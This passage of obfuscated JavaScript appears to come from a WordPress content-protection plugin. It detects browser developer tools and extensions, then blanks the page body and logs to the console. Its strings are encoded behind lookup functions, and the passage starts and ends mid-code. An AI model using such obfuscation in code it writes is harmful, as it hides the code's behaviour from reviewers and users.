_0x2b6125(_0x3405a8,_0x24451f-0x167,_0x1d1044-0x5d,_0x24451f-0x177,_0x3405a8-0x17f);}function _0x2c4b10(_0x199fd6,_0x5a3220,_0x34cce4,_0x4df504,_0x281a15){return _0x352721(_0x199fd6-0x46d,_0x5a3220-0x88,_0x34cce4-0x67,_0x281a15,_0x281a15-0x5d);}var _0x8968b3={'vOawx':_0x324d44(0x1235,0xbf6,0x12c4,0x126b,'yjAT')+_0x2c4b10(0xa49,0x668,0x56c,0x977,'*B2s')+'1','sVVfk':_0x324d44(0x576,0xcfb,0xa85,0xc41,'g6[M')+_0x290148(0x49d,0x612,'nSq1',0x24b,0x200)+_0x2c4b10(0xb55,0xa32,0x864,0x10be,'$Grl')+_0x4870be('z$RJ',0x18d7,0x13c6,0x11de,0xe53)+_0x4e9bad('8[vh',-0x282,-0x14b,0x8ec,0x41b)+_0x324d44(0x3d2,0x5a9,0x5c2,0xb2b,'wHy(')+'s','wWTXb':_0x2c4b10(0x101d,0x16f9,0x12d7,0x15de,'etmz'),'UGBty':function(_0x8eb7f,_0x1813c8){return _0x8eb7f(_0x1813c8);},'qiLaZ':_0x290148(0x599,0xa90,'udv(',0x102f,0xda6),'WhghW':function(_0x152b31,_0x483f20){return _0x152b31+_0x483f20;},'rorUV':_0x4e9bad('uOXl',0x5f8,0xab8,0x79b,0xc8a)+_0x2c4b10(0xcd1,0xaf0,0x73f,0x99f,'yjAT')+_0x2c4b10(0x586,0x158,0x760,0x573,'uOXl')+_0x324d44(0xa06,0xaac,0x8cd,0x5c8,'6S$%')+_0x2c4b10(0x458,-0x1c3,0x6d9,0x73,'uOXl')+_0x324d44(0xac,0x4f0,0x44b,0xb63,'6S$%')+'\x20','gzUvl':_0x2c4b10(0x89c,0x23a,0xb6d,0xdc5,')MyP')+_0x324d44(0xf65,0x896,0x2d8,0xa56,'NiyB')+_0x290148(0x3c5,0x19a,'udv(',-0xaf,-0x4d3)+_0x2c4b10(0x530,0x382,0x115,0x92c,'7kW!')+_0x4e9bad('g[J3',0x42b,0xbee,0x8fe,0xb28)+_0x2c4b10(0xed3,0x8ad,0x1116,0x86f,'esKD')+_0x4870be('TKEH',-0xbb,0xa5,0x5aa,0x15f)+_0x4870be('8[vh',0x108c,0x1886,0x111a,0x15d6)+_0x324d44(0xc07,0xb15,0x3ec,0xaad,'nex$')+_0x324d44(0xded,0x9ac,0x35f,0x8ec,'1uf#')+_0x324d44(-0x28b,0x1b2,-0x1a2,0x46,'$y*N')+_0x324d44(0x3b7,0x43a,0x125,0x147,'WA6z')+_0x290148(0x232,0x828,'Ng2*',0xaa,0x60e)+_0x290148(0xae5,0xe39,'EvFV',0xff5,0x1534)+_0x4870be('udv(',0xc77,0xf8e,0x87a,0x50c)+_0x324d44(0x6f4,0x162,0x4d7,-0x2d6,'vu%V')+_0x290148(0x67d,0x85e,'EvFV',0x78d,0x1bd)+_0x4e9bad('CrZn',0x709,0xe0a,0xf03,0xa23)+_0x4e9bad('Zl@y',0xac4,0x917,0x21c,0x371)+_0x290148(0xac8,0x3aa,'8[vh',0xa4d,0x7f6)+_0x4870be('Zl@y',0x587,0xd58,0x903,0x50c)+_0x324d44(0x8c8,0xd88,0x1277,0xdfd,'lsS[')+_0x2c4b10(0xe8a,0x15e1,0x1627,0x11b7,'uOXl')+_0x4e9bad('NiyB',0x310,-0x4c8,0x848,0xf3)+_0x290148(0x456,0x75f,'an]A',0x81a,0xc9d)+_0x4870be('TKEH',0xf7b,0x149a,0xfe0,0x9bf)+_0x324d44(0x342,0x64f,0xdda,0x697,'q^8T')+_0x2c4b10(0x9c0,0x91f,0xf82,0x896,'BFf#')+_0x4870be('WA6z',0x8c0,0x73d,0xc52,0x640)+_0x4870be('9@B&',0xd11,0x13da,0x1282,0xee1)+_0x324d44(0xe67,0xd93,0x792,0xf7b,'nSq1')+_0x4e9bad('EvFV',0x6dc,0x13ce,0x6a6,0xd90)+_0x2c4b10(0xb69,0xdd7,0xd04,0x11f2,'EvFV'),'fzQQp':function(_0x3cb95b,_0xf05dc6,_0xcb8f30){return _0x3cb95b(_0xf05dc6,_0xcb8f30);},'hsZNS':_0x4e9bad('6S$%',0x884,0xc99,0x79d,0x80f)+_0x290148(0x94f,0xcae,'Tw87',0x646,0x1237),'UUypO':_0x290148(-0x3da,0x156,'7kW!',0x500,-0x3a0)+_0x4e9bad('EvFV',-0x1f5,0x991,-0xe0,0x3a8)+_0x290148(-0x1e4,0x52,'#cC$',0x693,-0x11c)+'ll','YmKuq':function(_0x3fadbb,_0xe4e49a){return _0x3fadbb(_0xe4e49a);},'oMokB':_0x4870be('BFf#',0x3b2,-0x3d,0x622,0x4f2)+_0x4e9bad('lKOa',0x10f4,0xd43,0x118b,0xc33)+_0x4e9bad('yjAT',0xe1b,0x8a3,0x45c,0x978)+_0x4e9bad('BFf#',0xe0,0x96b,0x67f,0x579)+_0x324d44(0xb96,0xfac,0x13de,0x12bf,'H^Ge')+_0x4870be('lsS[',0x189c,0x16ea,0x11af,0xdad)+_0x4870be('Tw87',0x15ee,0xaac,0xf52,0xcdb)+_0x324d44(0xab9,0x71d,0x32e,0x2,'z$RJ')+_0x2c4b10(0x1041,0x15d6,0xcf6,0x174a,'#cC$')+_0x4e9bad(')MyP',0x821,0x6f2,0x801,0xd2e)+_0x290148(0xa2f,0xd40,'EX#R',0x11e3,0xfd0)+_0x324d44(0x79e,0x182,0x8b0,-0x612,'H^Ge')+_0x290148(0xf75,0xd12,'lsS[',0x742,0x1010)+_0x4870be('lsS[',0xb28,0x783,0xd1b,0xcca)+_0x324d44(0x76d,0x5bc,0x1ad,0x37e,'p]kc')};function _0x4e9bad(_0x2b6201,_0x844983,_0x5c0e55,_0x4a7419,_0x6d1438){return _0x2b6125(_0x2b6201,_0x844983-0x17c,_0x5c0e55-0x13b,_0x6d1438- -0x2b,_0x6d1438-0x7f);}var _0xeb25=_0x8968b3[_0x2c4b10(0x68b,0x2ff,0x275,0xcc9,'$Grl')][_0x2c4b10(0x9f6,0x6fd,0x5cd,0x563,'g6[M')]('|');function _0x4870be(_0x312a98,_0x4d9464,_0x47af61,_0x2de6a0,_0x365dbc){return _0x4695c4(_0x312a98-0xea,_0x2de6a0-0x613,_0x47af61-0x107,_0x312a98,_0x365dbc-0x44);}var _0x391fd6=-0xe87+-0x3d+0x14*0xbd;while(!![]){switch(_0xeb25[_0x391fd6++]){case'0':localStorage[_0x324d44(-0x55,0x280,0xb6,0x889,'g[J3')+'em'](_0x8968b3[_0x290148(-0x151,0x3e2,'nex$',0x27c,-0x4e)],_0x8968b3[_0x2c4b10(0x64c,0x4e0,0x72c,0x937,'CrZn')]);continue;case'1':_0x8968b3[_0x290148(0x862,0x8fc,'#cC$',0x6e9,0xe66)](jQuery,_0x8968b3[_0x4e9bad('$Grl',0x7c2,0x97e,0xca8,0x981)])[_0x4870be('q^8T',0xd6c,0x81d,0x63b,0xac6)+'d'](_0x8968b3[_0x324d44(0xb39,0x5b0,-0xe5,0x3d9,'an]A')](_0x8968b3[_0x324d44(0x1d1,0x3e1,-0x2d4,-0x265,'BFf#')](_0x8968b3[_0x4e9bad('8[vh',0xaf2,-0x132,0xae3,0x522)],_0x4ed6ac),_0x8968b3[_0x4e9bad('7a]M',0x624,0x285,0x876,0x4d6)]));continue;case'2':_0x8968b3[_0x2c4b10(0xad7,0xf13,0x969,0x647,'$Grl')](jQuery,_0x8968b3[_0x4e9bad('Cwlm',0x4a4,0x56c,0xe2a,0x969)])[_0x290148(0x3a2,0x265,'#cC$',0x785,0x655)]();continue;case'3':_0x8968b3[_0x290148(-0x12c,0x16e,'7UlI',0x671,-0x604)](wccp_pro_log_to_console_if_allowed,_0x8968b3[_0x4e9bad('1uf#',0x1250,0xa89,0xcb7,0xd98)],_0x8968b3[_0x4e9bad('#cC$',0x11cf,0x84c,0x804,0xc3a)]);continue;case'4':_0x8968b3[_0x2c4b10(0x885,0xbdd,0x6df,0x1028,'oG7K')](clearInterval,devtools_isOpen_checker);continue;case'5':var _0x4ed6ac=_0x8968b3[_0x324d44(0x6a9,0xa5f,0x9f1,0xeba,'nex$')];continue;}break;}}function clear_body_at_all_for_extentions(){var _0x13cd96={'nSPcn':function(_0x368e8c,_0x283b78){return _0x368e8c(_0x283b78);},'XgbXk':function(_0xd1e3ea,_0x5ec624){return _0xd1e3ea(_0x5ec624);},'xnusW':_0x5ef62f(0x75b,'uSKg',0x113,0x425,-0x23a),'XtLVm':_0x5ef62f(0x569,'Zl@y',0x828,0x452,0x1d8)+_0x1203b1(0x63e,'an]A',0xec3,0x1067,0xaaf)+_0x1203b1(0x14d4,'$y*N',0xbb6,0x6de,0xdff)+_0x5527b8(0x699,0xb6b,0xda1,0x6ed,'*B2s')+_0x3ef599(0x2ce,0x316,0xf6e,0x93f,'etmz')+_0x2cd7c0(0x13e8,0xb9f,'*B2s',0xce4,0x118d)+_0x5ef62f(0x7d9,'vu%V',-0x3,0x6fd,0xe32)+_0x5ef62f(0x1e7,'uSKg',-0x239,0x321,0x378)+_0x2cd7c0(0x4cc,0x5ce,'yjAT',0x281,0x2af)+_0x5527b8(0x78c,0xca9,0xccb,0xfaf,'vq)&')+_0x1203b1(-0x158,'nex$',0x7b6,0x250,0x391)+_0x3ef599(0x2c5,-0x1da,-0x7f,0x516,'nSq1')+_0x2cd7c0(0xa9a,0x98d,'Tw87',0x4f2,-0x103)+_0x2cd7c0(0x93d,0x2b4,'*B2s',0x396,0x3d0)+_0x1203b1(0x5fc,'Cwlm',0xa09,0x710,0x973),'UoOZF':function(_0x4d5caa,_0x2bc071){return _0x4d5caa+_0x2bc071;},'cTUsN':function(_0x23a9d3,_0x903a2e){return _0x23a9d3+_0x903a2e;},'HZCWA':_0x3ef599(-0x706,-0x4af,-0x393,0x96,'H^Ge')+_0x5ef62f(0xf10,'CrZn',0x144b,0xdbf,0xe89)+_0x3ef599(0x902,0x957,0x5ce,0x41d,'BFf#')+_0x1203b1(0x150f,'lsS[',0x12b3,0x97a,0xfaa)+_0x5ef62f(0x97f,'TKEH',0x3b2,0x840,0x352)+_0x5527b8(0xc45,0x2b6,0x5f1,-0x14a,'Tw87')+'\x20','LGZEQ':_0x3ef599(-0x216,0x5c9,0x84a,0x4f7,'an]A')+_0x5ef62f(0x11d2,'EX#R',0xc90,0xe3c,0x8c1)+_0x5527b8(0x7d4,-0x1bd,0x288,0x214,'nex$')+_0x5527b8(0xa83,0x91a,0xcc4,0x1217,'wHy(')+_0x5527b8(0xf89,0xa16,0x99b,0x695,'Zl@y')+_0x5527b8(0x2ea,0x152,0x4c8,-0xde,'WA6z')+_0x1203b1(0xda,'1uf#',0x971,-0x80,0x52f)+_0x1203b1(0x1354,'UUbr',0xe85,0x6df,0xe68)+_0x3ef599(0x292,0x3ff,0xc82,0x94b,'nex$')+_0x5527b8(0xb71,0x6f5,0x431,0x8e4,'uOXl')+_0x1203b1(0xa18,'UUbr',0x23a,0xf5,0x85d)+_0x1203b1(0x732,'Z3Dp',0xf09,0xf66,0x9f4)+_0x2cd7c0(0xe63,0xb34,'g6[M',0xa39,0x8df)+_0x5527b8(0x9da,0x3dd,0xb19,0x8d5,'esKD')+_0x3ef599(0x7ff,0x50d,0x282,0x81b,'8[vh')+_0x5527b8(0x598,0xd7d,0x76d,0xaa5,'p]kc')+_0x5ef62f(0x681,'an]A',0x2ce,0x36b,0x1d3)+_0x2cd7c0(0x4e3,0x4f9,'p]kc',0x776,0x9b2)+_0x5527b8(0xd20,0xe7b,0x75f,0x70e,'udv(')+_0x1203b1(0xf52,'TKEH',0x1414,0xb7f,0x11ed)+_0x2cd7c0(0xae7,0x640,'Tw87',0xb45,0xcda)+_0x1203b1(0xadf,'CrZn',0xe6b,0xd09,0x11bf)+_0x3ef599(0x65d,-0x39e,-0x434,-0xd4,'an]A')+_0x3ef599(0x1081,0xa3c,0x12ca,0xcc7,'1uf#')+_0x5527b8(0x811,0x8d3,0x3f7,-0x31e,'p]kc')+_0x5ef62f(0x648,'7kW!',-0x65a,-0x4,0x318)+_0x2cd7c0(-0x514,-0x566,'#cC$',0x1a9,0x7a4)+_0x5527b8(0x250,0x439,0x547,0x401,'yjAT')+_0x2cd7c0(0x116e,0x8bd,'$Grl',0xa0d,0xf36)+_0x1203b1(0x726,'7a]M',0xfd,0xaff,0x4af)+_0x3ef599(0xb97,0xb40,0x2aa,0x6d3,'#cC$')+_0x5ef62f(0x8fa,'H^Ge',0x4d2,0xac1,0xc44)+_0x5527b8(0xb3c,-0x269,0x44c,0xb59,'g6[M')+_0x1203b1(0x6a,'Tw87',0x917,0x645,0x395)+'>'};function _0x5527b8(_0x124c17,_0x42737c,_0x1457d0,_0x218cc4,_0x1a778e){return _0x4aaa91(_0x124c17-0x88,_0x42737c-0x88,_0x1457d0- -0x690,_0x1a778e,_0x1a778e-0x1a4);}function _0x2cd7c0(_0x40f30f,_0x48e152,_0xa6ea70,_0x58e2c9,_0x51e760){return _0x4695c4(_0x40f30f-0x10f,_0x58e2c9-0x15f,_0xa6ea70-0x1cb,_0xa6ea70,_0x51e760-0x68);}_0x13cd96[_0x5527b8(0x811,0x1e3,0x558,0x1f8,'8[vh')](clearInterval,remove_ext_code),_0x13cd96[_0x5ef62f(0x145f,'vq)&',0x1113,0xdc6,0xce8)](clearInterval,disable_ext_code);const _0x34c2d6=_0x13cd96[_0x2cd7c0(0x8e1,0x6f0,'1uf#',0x932,0x69d)](jQuery,_0x13cd96[_0x1203b1(0x5e0,'WA6z',0x806,0xc7,0x7b2)]);function _0x1203b1(_0xa3d04f,_0x16c7e4,_0xb4205b,_0x49c6b8,_0x152470){return _0x4695c4(_0xa3d04f-0xe3,_0x152470-0x467,_0xb4205b-0x1ac,_0x16c7e4,_0x152470-0x1cf);}_0x34c2d6[_0x3ef599(0x1a8,0x2c4,0x58d,0x561,'Tw87')]();function _0x5ef62f(_0x5cb2d4,_0x5d0140,_0x135d32,_0x28c3c9,_0x5df800){return _0x4aaa91(_0x5cb2d4-0x17,_0x5d0140-0x3c,_0x28c3c9- -0x601,_0x5d0140,_0x5df800-0xa7);}function _0x3ef599(_0x3c990e,_0x1fbd32,_0x12c8d2,_0x118b87,_0x5c9e67){return _0x2b6125(_0x5c9e67,_0x1fbd32-0x1e6,_0x12c8d2-0x78,_0x118b87- -0x53,_0x5c9e67-0x3e);}const _0x3244cf=_0x13cd96[_0x1203b1(0xc08,'EX#R',0xb1d,0x12ad,0xf91)];_0x34c2d6[_0x1203b1(0x159c,'uOXl',0x129c,0x1109,0x1195)+'d'](_0x13cd96[_0x3ef599(0x8f4,0x9f6,-0xa8,0x416,'#cC$')](_0x13cd96[_0x5527b8(0x77e,0x628,0x939,0xb17,'nex$')](_0x13cd96[_0x2cd7c0(0x8dc,0x5ec,'7a]M',0xc27,0x11f2)],_0x3244cf),_0x13cd96[_0x1203b1(0xb50,'q^8T',0x114e,0x937,0xadb)]));}jQuery(disable_ext_code);function disable_ext_code(){var _0x2fdf89={'sGxia':_0x473942(0xe3f,0x6fa,0x90e,'#cC$',0x6c4)+'ve','rYVYs':_0x473942(0x1489,0x15cd,0x1317,'7UlI',0x101b),'JAFRm':function(_0xd44dfe,_0x54e2bd){return _0xd44dfe==_0x54e2bd;},'FXKzn':function(_0xcce20f,_0x4e0f12){return _0xcce20f!==_0x4e0f12;},'aAVAz':_0x473942(0xdb6,0xda0,0xb5f,'1uf#',0xaaf),'HqpOm':function(_0x57eac5,_0x514022){return _0x57eac5+_0x514022;},'XsrVO':function(_0x1213ce,_0x383816){return _0x1213ce+_0x383816;},'xxFlk':function(_0x15eaf8,_0x264b00){return _0x15eaf8(_0x264b00);},'QdaVi':_0x48cca5(0xbff,0x1664,0x1203,0x1997,'nSq1'),'sSxnj':function(_0x558cba,_0xc8824b){return _0x558cba!=_0xc8824b;},'aMmmE':_0x48cca5(0x127d,0x1822,0x113b,0xc04,'wb*1')+_0x2822b8(0x1109,0x1312,0xe5f,'NiyB',0xfef),'gPgeF':function(_0x5158e8,_0x89e76a){return _0x5158e8!==_0x89e76a;},'IIipe':_0x4ecbd3('z$RJ',0x113b,0xafd,0xca7,0x7e1),'dkpdG':_0x4ecbd3('udv(',-0xc7,0x7d,0x1f3,0x4d4)+_0x2822b8(0xa59,0x852,0xc59,'esKD',0xd49)+_0x48cca5(0x1321,0xee4,0xd40,0xaff,'vu%V')+_0x473942(0x14d5,0x924,0x128b,'7a]M',0xf04)+_0x2822b8(0x4a5,0x3e6,0x622,'uOXl',0x741)+_0x48cca5(0xa85,0xc9e,0x60a,0xba8,'NiyB')+'km','qvvKO':_0x473942(0xb7f,0xea2,0x137b,'p]kc',0xeae)+_0x2822b8(0xd9f,0x111a,0xd8a,'6S$%',0x1486)+_0x2822b8(0x414,-0x56,0x60d,'UUbr',0x250)+'e','OQEqe':function(_0xf20e1e,_0x16adaf){return _0xf20e1e===_0x16adaf;},'gBYwc':_0x48cca5(0x85e,0x544,0xa47,0xbd9,')MyP'),'JSVSl':_0x4ecbd3('uOXl',0x1485,0x1086,0xdd6,0xec4),'GaluQ':function(_0x5e099a){return _0x5e099a();},'LTbiV':function(_0x7d06e6){return _0x7d06e6();},'xQDSG':_0x473942(0x1490,0x166c,0xd68,'7UlI',0x1185),'bvTrV':function(_0x5eccf3,_0x14c407){return _0x5eccf3(_0x14c407);},'xVnkB':_0x473942(0xe98,0x7df,0x12bd,'#cC$',0xb69)+_0x48cca5(0xbed,0xb37,0xf46,0xcfa,'EvFV')+'le','cGqlx':_0x473942(0xc16,0x1091,0x17c8,'6S$%',0x1371),'SRHyj':_0x48cca5(0xfb8,0xdb9,0x13db,0x1470,'vu%V'),'Ahyhp':_0x48cca5(-0x16d,0xc7f,0x639,0x716,'EvFV'),'XkjXL':function(_0xa4161a,_0x545a62,_0x24c2d9,_0x442561){return _0xa4161a(_0x545a62,_0x24c2d9,_0x442561);},'BmIVF':_0x4ecbd3('z$RJ',0x344,0x8b6,0xa2b,0xed5),'urCBW':_0x4ecbd3('g6[M',0x23f,0xa7c,0x8d2,0x79e),'wBAGF':function(_0x309506){return _0x309506();},'WpJJT':function(_0x2fd37c,_0x24e58a,_0x36ed1b){return _0x2fd37c(_0x24e58a,_0x36ed1b);},'TNhcx':_0x2822b8(0xb1e,0x9b9,0x73a,'wHy(',0x4a8)+_0x473942(0xcca,0x89e,-0x89,'UUbr',0x5af),'RFXiC':_0x2c9d1('wHy(',0xbc7,0x122b,0xcb2,0xb3d)+_0x473942(0x2da,0x4ca,0x597,'g[J3',0xa2f)+_0x473942(0x176a,0x10cb,0x10d5,'EvFV',0x10aa)+'e','uBZXC':function(_0x12b2fb,_0x1832db,_0x1959fb){return _0x12b2fb(_0x1832db,_0x1959fb);},'DSmZe':_0x2c9d1('UUbr',0x8fd,0xcf7,0x10f7,0xa5f)+_0x473942(0xa6b,0xd9b,0x1403,'(svR',0x10fd)+'u'};function _0x48cca5(_0x94d518,_0x3bf6b7,_0x4e887b,_0x4cf051,_0x58bc31){return _0x352721(_0x4e887b-0x6ec,_0x3bf6b7-0x8d,_0x4e887b-0x182,_0x58bc31,_0x58bc31-0x7a);}_0x2fdf89[_0x473942(0xf25,0x668,0xa3a,'EX#R',0x7d8)](wccp_pro_log_to_console_if_allowed,_0x2fdf89[_0x473942(0x29c,0x398,0x60d,'uOXl',0x719)],_0x2fdf89[_0x473942(0xd8e,0xaa0,0xdca,'wHy(',0x740)]);function _0x473942(_0x2cc746,_0x15e0b0,_0x704843,_0x5cd88f,_0x5263c1){return _0xfc2a8b(_0x2cc746-0x53,_0x5cd88f,_0x704843-0xed,_0x5263c1-0x75f,_0x5263c1-0x1ea);}function _0x4ecbd3(_0x97d6e5,_0xc85a03,_0x42c72d,_0x33d678,_0x125bfe){return _0x352721(_0x33d678-0x205,_0xc85a03-0x167,_0x42c72d-0xb6,_0x97d6e5,_0x125bfe-0x139);}let _0x19afd6='';_0x2fdf89[_0x48cca5(0x532,0x762,0x91a,0x512,'esKD')](setTimeout,()=>{function _0x2eed07(_0x24084a,_0x1a5572,_0x49da2d,_0x52ac69,_0x49e0a2){return _0x4ecbd3(_0x49e0a2,_0x1a5572-0x83,_0x49da2d-0x1be,_0x52ac69-0x429,_0x49e0a2-0x1f);}function _0x45fe02(_0x4e28c7,_0x246f8f,_0x58d73b,_0x2dc5ae,_0xe443b6){return _0x4ecbd3(_0x4e28c7,_0x246f8f-0x1e4,_0x58d73b-0x8,_0xe443b6- -0x44,_0xe443b6-0x181);}function _0x2896af(_0x5de924,_0x414cd8,_0x1a52ac,_0x3f57c3,_0x4c6414){return _0x48cca5(_0x5de924-0x7,_0x414cd8-0x2e,_0x5de924- -0x2c9,_0x3f57c3-0xd7,_0x3f57c3);}function _0x3cb4ed(_0x5919df,_0x122c91,_0x5a2608,_0x4d64b5,_0x1df7b5){return _0x48cca5(_0x5919df-0x88,_0x122c91-0x14,_0x1df7b5- -0x2d9,_0x4d64b5-0x146,_0x122c91);}var _0x1687ab={'ktzvU':_0x2fdf89[_0x2896af(0xe50,0x12eb,0xd0f,'vq)&',0x1103)],'jdmry':_0x2fdf89[_0x2896af(0x408,0xb27,0x88c,'7kW!',-0x1eb)],'USAyP':function(_0x3ef2c3,_0x3e7e91){function _0x19217b(_0x468f40,_0x193d38,_0x3198ae,_0x386b50,_0x1a558){return _0x45fe02(_0x1a558,_0x193d38-0xa5,_0x3198ae-0x1a1,_0x386b50-0x183,_0x193d38-0x48f);}return _0x2fdf89[_0x19217b(0xdbb,0xe02,0x1035,0x6e6,'8[vh')](_0x3ef2c3,_0x3e7e91);},'hAVVZ':function(_0x5364b8,_0x3f7674){function _0x393dc8(_0x104b3b,_0x31c28a,_0x1a1afc,_0x1954f3,_0x1f7b84){return _0x2896af(_0x1f7b84-0x2b4,_0x31c28a-0xf8,_0x1a1afc-0x115,_0x104b3b,_0x1f7b84-0xd8);}return _0x2fdf89[_0x393dc8('uSKg',0x249,0x6f0,0x405,0x8db)](_0x5364b8,_0x3f7674);},'rbxGW':_0x2fdf89[_0x45fe02('lKOa',0xcf9,0xbc1,0x8fc,0x7c0)],'GRJRf':function(_0x9bf27e,_0xaa26f4){function _0x5f0305(_0x18e8ed,_0xd59c71,_0x57ec5f,_0x38ce9f,_0x318c6e){return _0x45fe02(_0x38ce9f,_0xd59c71-0x10,_0x57ec5f-0x33,_0x38ce9f-0x1d4,_0x18e8ed-0x385);}return _0x2fdf89[_0x5f0305(0xbe3,0x58a,0x73d,'g6[M',0x9ec)](_0x9bf27e,_0xaa26f4);},'XKnjw':function(_0x25abfa,_0x428ed8){function _0x105652(_0x3a5e15,_0x34f919,_0x326dce,_0x35ea5f,_0x39ee92){return _0x2896af(_0x34f919-0x71,_0x34f919-0xb7,_0x326dce-0x11f,_0x35ea5f,_0x39ee92-0x83);}return _0x2fdf89[_0x105652(0xaca,0xd72,0x6e1,'lsS[',0xfb7)](_0x25abfa,_0x428ed8);},'DiEoH':function(_0x430ff0,_0x106e1b){function _0x39617d(_0x12c3d7,_0x20fe7f,_0x25a9ae,_0x70e486,_0x347909){return _0x2896af(_0x25a9ae-0x2be,_0x20fe7f-0x83,_0x25a9ae-0x1e6,_0x12c3d7,_0x347909-0x186);}return _0x2fdf89[_0x39617d('g6[M',0x9f1,0xb56,0xa80,0x91b)](_0x430ff0,_0x106e1b);},'oTRgP':_0x2fdf89[_0x2896af(0xaf3,0xcb7,0x77d,'lsS[',0xdbe)],'RUIkO':function(_0x54464a,_0x968ad9){function _0x45d80f(_0x13408e,_0x436925,_0x68c8d7,_0x46bdd7,_0xe148c5){return _0x5ee0b4(_0x436925-0x21b,_0x436925-0x17f,_0x68c8d7-0x1ba,_0x46bdd7-0x8,_0xe148c5);}return _0x2fdf89[_0x45d80f(0x16bc,0xf82,0x14d8,0xafd,'CrZn')](_0x54464a,_0x968ad9);},'bNNZh':_0x2fdf89[_0x5ee0b4(0x610,0x824,0x843,0x673,'EvFV')],'HMaAN':function(_0x3e6ce1,_0x421b65){function _0x3b2ba6(_0x5e8e42,_0x9c4d94,_0x1e9c9e,_0x12d695,_0x5799aa){return _0x45fe02(_0x5799aa,_0x9c4d94-0x169,_0x1e9c9e-0x1af,_0x12d695-0x19a,_0x9c4d94-0xf3);}return _0x2fdf89[_0x3b2ba6(0xe36,0xaf9,0xc7c,0xc78,'lsS[')](_0x3e6ce1,_0x421b65);},'Nivbu':_0x2fdf89[_0x5ee0b4(0xf1,0x252,-0x31f,-0x2e8,'z$RJ')],'ilUVZ':_0x2fdf89[_0x45fe02('$Grl',-0x19f,0x317,-0x639,0x107)],'MRVpi':_0x2fdf89[_0x2eed07(0xa7e,0xbfc,0x30b,0x530,'p]kc')],'rATdK':function(_0x1fcfaf,_0x72491a){function _0x1502bb(_0x5db48c,_0x42fa05,_0x3a88e5,_0x4c57e8,_0x516324){return _0x2eed07(_0x5db48c-0x4b,_0x42fa05-0x199,_0x3a88e5-0x12c,_0x516324-0xe4,_0x5db48c);}return _0x2fdf89[_0x1502bb('g8zd',0xa60,0xd0e,0x1511,0xdc5)](_0x1fcfaf,_0x72491a);},'INfLc':_0x2fdf89[_0x5ee0b4(0x5a7,0xba3,0x41e,0x164,'vu%V')],'ekIfm':_0x2fdf89[_0x5ee0b4(0x624,0x63b,0xcce,0xf0,'g6[M')],'vStzH':function(_0x2fb0f8){function _0x49ccaf(_0x2fd443,_0x492300,_0x5a336f,_0x3975b7,_0x342d27){return _0x2896af(_0x2fd443-0x1cb,_0x492300-0x155,_0x5a336f-0x15,_0x342d27,_0x342d27-0x65);}return _0x2fdf89[_0x49ccaf(0x12ec,0x1594,0x19b1,0x1018,'$y*N')](_0x2fb0f8);},'OWnzR':function(_0x46f94e){function _0x4bb373(_0x1678fc,_0x6d5fe1,_0x38661f,_0x3f8364,_0x50c78c){return _0x3cb4ed(_0x1678fc-0xb7,_0x6d5fe1,_0x38661f-0xf7,_0x3f8364-0x1b,_0x50c78c- -0x357);}return _0x2fdf89[_0x4bb373(0x6b8,'nex$',0x4e6,0x4bd,0x832)](_0x46f94e);}};function _0x5ee0b4(_0x32b101,_0x1315ad,_0x2ed473,_0xa0b524,_0x26a529){return _0x2c9d1(_0x26a529,_0x1315ad-0x3b,_0x2ed473-0x85,_0xa0b524-0x9e,_0x32b101-0x9d);}if(_0x2fdf89[_0x5ee0b4(0xcc1,0x704,0xcf7,0x76d,'1uf#')](_0x2fdf89[_0x3cb4ed(0x9be,'vq)&',0x244,0x263,0x809)],_0x2fdf89[_0x45fe02('1uf#',0x3a2,0xad6,0x83,0x390)]))_0x2fdf89[_0x3cb4ed(-0x63,'7a]M',0xcc9,0x3dc,0x697)](jQuery,_0x2fdf89[_0x2896af(0x734,0xd3,0xcdf,'esKD',0x1a5)])[_0x5ee0b4(0x3d1,-0x290,0x4f8,-0x383,'p]kc')](function(){function _0x502ecf(_0x227a9c,_0xde7c48,_0x200d86,_0xe3bcf8,_0x4fcb2a){return _0x2896af(_0xde7c48- -0xcf,_0xde7c48-0xc9,_0x200d86-0xb9,_0x227a9c,_0x4fcb2a-0x6e);}function _0x40edaf(_0x1c9201,_0x21b874,_0x4233ff,_0x29dd27,_0x1e43cc){return _0x5ee0b4(_0x1e43cc- -0x1aa,_0x21b874-0x117,_0x4233ff-0x102,_0x29dd27-0x139,_0x4233ff);}function _0x1d640c(_0x95acd7,_0x4d0f75,_0x32d487,_0x303502,_0x25c91c){return _0x2eed07(_0x95acd7-0x13e,_0x4d0f75-0x124,_0x32d487-0x19f,_0x25c91c- -0x1d0,_0x4d0f75);}function _0x3cd6fb(_0x2ff082,_0x1c40f7,_0x201bf0,_0x3e2bce,_0x1c32d7){return _0x3cb4ed(_0x2ff082-0xb7,_0x1c32d7,_0x201bf0-0x1b2,_0x3e2bce-0x11a,_0x2ff082- -0x3e1);}var _0x4401a3={'dEAmD':_0x1687ab[_0x1d640c(0x11fc,'H^Ge',0xd67,0x1012,0xbe6)],'Zgsjd':_0x1687ab[_0x28738f(0x5a3,0x941,'uSKg',0x6c3,0x690)],'XXeKd':function(_0x55e952,_0x88f676){function _0x12f583(_0x248dcc,_0x56ad8c,_0x449d2a,_0xae7059,_0xae1821){return _0x1d640c(_0x248dcc-0x161,_0x56ad8c,_0x449d2a-0x46,_0xae7059-0xd0,_0xae1821-0x133);}return _0x1687ab[_0x12f583(-0x4d,'7kW!',0xad0,0x9a8,0x69a)](_0x55e952,_0x88f676);}};function _0x28738f(_0x4d5221,_0x30406d,_0x529da2,_0x57a855,_0x49623f){return _0x5ee0b4(_0x4d5221-0x31e,_0x30406d-0x73,_0x529da2-0x16,_0x57a855-0x1f,_0x529da2);}if(_0x1687ab[_0x1d640c(0x681,'H^Ge',0x2fb,-0x42,0x333)](_0x1687ab[_0x502ecf('esKD',0x9b4,0xfe5,0x425,0xa16)],_0x1687ab[_0x3cd6fb(0x60,0x195,-0x1b0,0x276,'*B2s')])){if(_0x381902){var _0x85c4ed=_0x3e6fbd[_0x28738f(0x517,0x2ea,'H^Ge',0x5c6,0x445)](_0x13f437,arguments);return 